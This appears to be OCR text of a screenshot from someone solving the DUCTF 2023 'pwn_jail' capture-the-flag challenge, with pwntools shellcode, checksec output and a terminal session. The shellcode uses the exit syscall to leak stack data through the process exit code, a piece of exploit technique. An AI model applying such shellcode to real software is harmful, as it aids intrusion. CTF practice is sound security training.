 17
18
19 #move exit with 9
20 shellcode+= asm('''
21
22 push 0x3c
23 pop rax
24 push [rsp + 1]
25 pop rdi
26 syscall
27 ''')
28
return shellcode
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
└─$ cd /home/kali/Downloads/DUCTF23/pwn_jail ; /usr/bin/env /bin/python /home/kali/.vscode
nFiles/lib/python/debugpy/adapter/../../debugpy/launcher 41365 -- /home/kali/Downloads/DUCT
[*] '/home/kali/Downloads/DUCTF23/pwn_jail/jail'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './jail': pid 28580
/home/kali/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:1433: BytesWarning: Tex
s. See https://docs.pwntools.com/#bytes
return func(self, *a, **kw)
[*] Switching to interactive mode
> [*] Process './jail' stopped with exit code 85 (pid 28580)
[*] Got EOF while reading in interactive
$
kali@kali: ~/Downloads/DUCTF23/pwn
kali@kali: ~/Downloads/DUCTF23
┌──(kali㉿kali)-[~]
└─$ cd Downloads/DUCTF23/pwn_jail
┌──(kali㉿kali)-[~/Downloads/DUCTF23/pwn_jail]
└─$ ls
core jail solve2.py solve.py
┌──(kali㉿kali)-[~/Downloads/DUCTF23/pwn_jail]
└─$ cat /chal/flag.txt
DUCTF{hello_world}
┌──(kali㉿kali)-[~/Downloads/DUCTF23/pwn_jail]
└─$